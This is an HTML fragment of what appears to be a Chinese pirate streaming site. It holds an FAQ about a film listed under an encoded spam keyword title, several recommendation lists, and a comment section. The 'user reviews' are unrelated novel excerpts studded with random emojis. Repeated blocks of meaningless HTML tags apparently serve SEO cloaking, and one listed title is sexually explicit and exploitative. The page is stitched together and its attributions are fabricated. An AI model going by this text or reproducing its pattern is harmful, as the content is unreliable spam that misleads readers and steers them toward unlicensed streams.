			<h3 class="title"><img src="/statics/icon/icon_6.png"/>《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》常见问题</h3></div>
			<div class="a8d1494a stui-content__desc col-pd clearfix">
			<p><b>1、请问哪个平台可以免费在线观看《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》?</b></p>
		<p><a href="/">333影视-3333在线看免费观看电视剧-2025最新热播电影电视剧</a>网友：在线观看地址：http://yblywhw.com/bofang/index-1-1.html</p>
			<p><b>2、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》哪些演员主演的？</b></p><p>网友：主演有马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#0</p>
			<p><b>3、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》是什么时候上映/什么时候开播的？</b></p><p>网友：2025年，详细日期也可以去<a href="https://baike.baidu.com/" rel="nofollow">百度百科</a>查询。</p>
			<p><b>4、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》如果播放卡顿怎么办？</b></p><p><a href="https://tieba.baidu.com/index.html" rel="nofollow">百度贴吧</a>网友：播放页面卡顿可以刷新网页或者更换播放源。<br></p>
			<p><b>5、手机版免费在线点播《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》哪些网站还有资源？</b></p><p>网友：<a href="https://www.mgtv.com/" rel="nofollow">芒果TV</a>、<a href="https://www.iqiyi.com/" rel="nofollow">爱奇艺</a>、<a href="https://www.youku.com/" rel="nofollow">优酷视频</a><a href="http://v.baidu.com/" rel="nofollow">百度视频</a></p>
			<p><b>6、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》的评价：</b></p>
			<p><a href="http://www.mtime.com/" rel="nofollow">Mtime时光网</a>网友：比第一部好看，剧情不磨叽了，主要角色不拖后腿。第一次看到&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;直接就爱了。&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;剧情懂得扬长避短，让声音做主角。省去没人想看的废话，省去没人想看的感情戏，一切以场景为中心来设计，而每个场景又都以声音为中心，咋呼、轻响、寂静形成节奏，然后一秒钟不多待就出字幕。很少有音效师能感觉自己这么核心吧？</p>
			<p><a href="http://v.baidu.com/" rel="nofollow">百度视频</a>网友:电影前的回忆闪回让观众们完美过渡 没看过前作的朋友也毫无压力 相比第一部演员有所升级</p>
			<p><a href="https://movie.douban.com/" rel="nofollow">豆瓣电影</a>网友：《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》感太割裂了，一边频频被视觉设计上的创意惊艳到，一边又不知道导演在吃力地表达什么！首先要说明一点，抛开所有片外因素，这部片子我看得很爽。</p>
			</div></div>
			<!-- 常见问题-->
	<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">猜你喜欢</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li>
					<li><a href="#year" data-toggle="tab">同年份</a></li>
					</ul>
			</div>																		
		</div>
		<div class="a8d1494a tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/show/T2KsPCe2pC4Qe9.html" title="&#34880;&#25112;&#38271;&#31354;" style="background: url(/data/img/733245228ed433690deea87461482ad02ca6109b_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/show/T2KsPCe2pC4Qe9.html" title="&#34880;&#25112;&#38271;&#31354;">&#34880;&#25112;&#38271;&#31354;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：斯坦娜·卡蒂克,拉迪卡·艾普特,萨缪尔·劳金,马蒂尔德·奥利维耶</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/DnOLLmQk.asp" title="&#38889;&#22269;&#20262;&#29702;&#30005;&#24433;&#29233;&#20154;" style="background: url(/data/img/877dcf394a2fccffcfe77231ec621888_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/DnOLLmQk.asp" title="&#38889;&#22269;&#20262;&#29702;&#30005;&#24433;&#29233;&#20154;">&#38889;&#22269;&#20262;&#29702;&#30005;&#24433;&#29233;&#20154;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：肖恩·沃德 , 凯瑟琳·泰德斯蕾 , 克莱尔·斯维尼 , Geoffery Breton</p>	</div>
			</div>										
			</li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/984Aikk3U.html" title="&#38889;&#21095;&#28608;&#25112;&#21518;&#21416;&#50;&#20813;&#36153;" style="background: url(/data/img/df8308da66f715ee7adcc858e7b5d1b83ffa2541_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第12集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/984Aikk3U.html" title="&#38889;&#21095;&#28608;&#25112;&#21518;&#21416;&#50;&#20813;&#36153;">&#38889;&#21095;&#28608;&#25112;&#21518;&#21416;&#50;&#20813;&#36153;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：高手</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/pvalV7U1GIMK2.html" title="&#25945;&#24072;&#32654;&#27597;" style="background: url(/data/img/4554b48160a18ac2ffdbd3f05178e13b_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">第5集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/pvalV7U1GIMK2.html" title="&#25945;&#24072;&#32654;&#27597;">&#25945;&#24072;&#32654;&#27597;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：潘妮拉·奥古斯特,彼得·哈贝尔,安德斯·莫索林,马林·莱瓦诺,Stella Oyoko Bengtsson,兰斯洛特·库比,奥尔·萨里,薇拉·维塔利,Mahmut Suvakci,Elliot Alabi Andersson,Wilhelm Siverbo,Kevin Wesseh,Dion Llapashtica,Abdouile Sise,Princess Wesseh</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/yjilTlbzL.asp" title="&#19975;&#23383;" style="background: url(/data/img/b816ad5f0d3af5f122932174dbe2608392f4f158_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">第40集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/yjilTlbzL.asp" title="&#19975;&#23383;">&#19975;&#23383;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：郑伊健,刘青云,林熙蕾,许绍雄,林雪</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/bpE4mDk79YDBA.htm" title="&#22823;&#25112;&#23612;&#22993;&#50;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#20013;&#25991;&#29256;" style="background: url(/data/img/1043444d8b69f0a08b9a6cd26458d26691afe28e_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第60集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/bpE4mDk79YDBA.htm" title="&#22823;&#25112;&#23612;&#22993;&#50;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#20013;&#25991;&#29256;">&#22823;&#25112;&#23612;&#22993;&#50;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#20013;&#25991;&#29256;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：约翰·韦恩,克莱尔·特雷弗,拉雷恩·黛,罗伯特·斯塔克,简·斯特林</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/movie/TqFn5JFEsE5YM0.asp" title="&#27809;&#26377;&#24515;&#36339;&#30340;&#23569;&#22899;" style="background: url(/data/img/1a6fdcb68e8c029e8b9c1dbb31e4414ddcbe882b_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">第43集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/movie/TqFn5JFEsE5YM0.asp" title="&#27809;&#26377;&#24515;&#36339;&#30340;&#23569;&#22899;">&#27809;&#26377;&#24515;&#36339;&#30340;&#23569;&#22899;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：上户彩,小栗旬,原田芳雄,成宫宽贵,伊武雅刀,远藤宪一</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/drama/O8eJFBF7ImDti.doc" title="&#38376;&#21355;&#32769;&#33891;&#24378;&#24320;&#23567;&#23273;&#33502;" style="background: url(/data/img/2587a4ccd9b0b31962e80ef04db069d4_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第52集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/drama/O8eJFBF7ImDti.doc" title="&#38376;&#21355;&#32769;&#33891;&#24378;&#24320;&#23567;&#23273;&#33502;">&#38376;&#21355;&#32769;&#33891;&#24378;&#24320;&#23567;&#23273;&#33502;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：凯瑟琳·德纳芙,朱丽叶·比诺什,伊桑·霍克,玛侬·克拉维尔,阿兰·利博,罗杰·范·胡尔,露德温·塞尼耶,洛朗特·卡普洛托,玛雅·珊萨,杰基·贝约尔,赫尔米·德里迪,维吉尔弗路易,斯特凡纳拉埃柯昂,亚历珊德拉·耶尔马克</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/show/N4aKmp2F5wyTOw.htm" title="&#39128;&#38634;&#30005;&#24433;&#32593;" style="background: url(/data/img/642d38d514726203aacd8ef5a96ee5bb_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/show/N4aKmp2F5wyTOw.htm" title="&#39128;&#38634;&#30005;&#24433;&#32593;">&#39128;&#38634;&#30005;&#24433;&#32593;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：伍洲彤,陈楚生,王栎鑫,陆虎,张远,周震南</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/20260124/D8zIu47Y0.htm" title="&#30007;&#22899;&#28608;&#24773;" style="background: url(/data/img/1294f0b2a7575dd062a65db5dc6c653708f0a1b6_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">第30集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/20260124/D8zIu47Y0.htm" title="&#30007;&#22899;&#28608;&#24773;">&#30007;&#22899;&#28608;&#24773;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：卡西·阿弗莱克,米歇尔·莫纳汉,山姆·克拉弗林,维罗尼卡·费瑞尔,英迪娅·埃斯利,艾米丽·阿琳·林德,金川弘敦,文森特·盖尔,Lilly Krug,丹尼尔·巴孔,Brenden Sunderland,Kheon Clarke,克里斯·罗根,Nicki Steudel,Soheila Vatandoost,克雷格·哈斯,杰夫·桑卡</p>	</div>
			</div>										
			</li>
					</ul>
		<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/1491.html" title="悬案解码" style="background: url(/upload/vod/20251118-2/ee538319d026159aabd1f17b8bfe65e0.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">第9集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/1491.html" title="悬案解码">悬案解码</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：马修·古迪,克洛伊·皮里,杰米·西弗斯,马克·博纳尔,亚力克桑杰·麦沃洛夫,Leah Byrne,凯特·迪基,雪莉·亨德森,凯莉·麦克唐纳,Tom Billett,凯·亚历山大,亚力克·纽曼,金·艾伦,阿伦·多查德,Catriona Stirling,Paul Ellard,James Macnaughton,Nicholas Ellard,Coseama Cook,Nolan Willis,帕特里克·肯尼迪</p>	</div>
			</div>										
			</li>
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/583.html" title="幽镇异校" style="background: url(/upload/vod/20251118-1/5d9c16ee719527ffd99b9e947493b919.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">第8集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/583.html" title="幽镇异校">幽镇异校</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：梅·马丁,托妮·科莱特,帕特里克·J·亚当斯,莎拉·加顿,阿利维亚·阿林·林德,布兰顿·杰·麦克拉伦,派崔克·盖勒,祖舒华·克洛斯,Tricia Black,约翰·丹尼尔,Sydney Topliffe,Feaven Abera,Isolde Ardies,Elizabeth Adams,Erik Junnola,Milton Torres Lara,卡罗林纳·巴特察克,米歇尔·诺尔顿,盖奇·芒罗,小唐纳德·麦克莱恩</p>	</div>
			</div>										
			</li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
						</ul>
			<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5708.html" title="程轻许" style="background: url(/upload/vod/20251119-4/53a28b2b68dd927cf2f1af3695010b0d.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5708.html" title="程轻许">程轻许</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱" style="background: url(/upload/vod/20251119-4/47285417ffde0fc2b3a8e102e4ff05f8.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱">鉴宝赌石，双眼变异开始搞钱</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5706.html" title="不好我的奴才他也要登基了" style="background: url(/upload/vod/20251119-4/1f600788a3d20591a39a932c605f2f1b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5706.html" title="不好我的奴才他也要登基了">不好我的奴才他也要登基了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑" style="background: url(/upload/vod/20251119-4/62ef5acc1dc6703120080a6df1a87c9b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑">我就摆个摊女神怎么追着跑</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5704.html" title="逃回现代后暴君追来了" style="background: url(/upload/vod/20251119-4/56ecb3eecd7509cfae8c4b300c54cb20.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5704.html" title="逃回现代后暴君追来了">逃回现代后暴君追来了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了" style="background: url(/upload/vod/20251119-4/1daae2d1fd2dcd5a37080fe83883e07b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了">妄爷夫人她马甲又掉了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5702.html" title="上京春赋" style="background: url(/upload/vod/20251119-4/b1ad93af3a6a4d883c179166bbcbe4ae.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5702.html" title="上京春赋">上京春赋</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5701.html" title="日益妄想" style="background: url(/upload/vod/20251119-4/6a2c93441f22ba3b8ea760d190e725a6.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5701.html" title="日益妄想">日益妄想</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5700.html" title="红颜风华录" style="background: url(/upload/vod/20251119-4/9872e099d140416986c8f3a8e3510387.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5700.html" title="红颜风华录">红颜风华录</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5699.html" title="混世四宝" style="background: url(/upload/vod/20251119-4/347008d75ae05594157782a5e6e4c634.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5699.html" title="混世四宝">混世四宝</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
							</ul>
	</div>	
	</div>						
</div><!-- 猜你喜欢-->	
	
				<div class="a8d1494a stui-pannel stui-pannel-bg clearfix">
					<div class="a8d1494a stui-pannel-box clearfix">
						<div class="a8d1494a stui-pannel_bd clearfix">
							<div class="a8d1494a stui-pannel_hd">
								<div class="a8d1494a stui-pannel__head active bottom-line clearfix">
									<h3 class="title">
										<img src="/statics/icon/icon_30.png"/>
										&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;影片的精彩影评
									</h3>						
								</div>																		
							</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
							<div class="a8d1494a stui-pannel_bd">
								<div class="a8d1494a comment-list">
                    <ul id="comment-list">
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/6.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>15分钟前</span></div>
                                        <div class="a8d1494a text">张采萱伸手一指最近那条，她们带着孩子本就走得慢，村里又没有认识的人，一般都是走那条(🏢)最近的。
                                        </div>
                                </div>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>30分钟前</span></div>
                                        <div class="a8d1494a text"><p class="da">宋嘉兮一愣(🐍)，脑袋飞速的转着，等想明白余(💣)奕说这话的意思后，宋嘉兮道：不用了，这是我男朋友，他会送我回家的。说完后，宋(🏂)嘉兮也没理会身后那群人的(🏾)目光，直接扯着蒋慕沉便走出了电影院。</p></div>
                                </div>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/5.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>40分钟前</span></div>
                                        <div class="a8d1494a text">细(🤡)白的胳膊软软地贴在他颈间，傅瑾南一顿。</div>
                                </div>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>55分钟前</span></div>
                                        <div class="a8d1494a text">这一刻，他仿佛分(🏼)不清是梦境还是现实(🚗)，他只知道，此刻自己怀中抱着的，就是那个他思念到肝肠寸断的(♊)女人！</div>
                                </div>
                        </li>
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/2.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>58分钟前</span></div>
                                        <div class="a8d1494a text">阮茵(✌)顿了顿，才道：现在太晚了，折腾来折腾去不是更辛苦？让他先好好休(🧕)息吧，你帮我留意着点，特别是明(🈷)天早上一定要帮他量体温，要是(👸)烧得厉害就让他吃退烧药。</div>
                                </div>
                        </li>
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/1.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>1个小时前</span></div>
                                        <div class="a8d1494a text">这一拍，慕浅蓦地察觉到什么，弯腰放低了(☝)身体往那孩子脸上一看，才发现他竟然在哭(🐹)。</div>
                                </div>
                        </li>                        
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/5.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>3个小时前</span></div>
                                        <div class="a8d1494a text">秦肃凛那边的杂草(🚱)砍完，紧接着也开始做(🤱)土砖，张采萱这边的荒地上已经晒上了许多土砖，她有试过，很结(💾)实。</div>
                                </div>
                        </li>                                                 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>1天前</span></div>
                                        <div class="a8d1494a text">还剩下的另外一个男(🤾)生反应也迅速，急着这(🏡)个机会，想要一举把顾潇潇拿下，只是他刚出手，顾潇(📨)潇在夹着男生脖子往泥潭里带的时候，迅速跃起，双(🍓)手交叉，犀利的挡住他的攻击。
                                        </div>
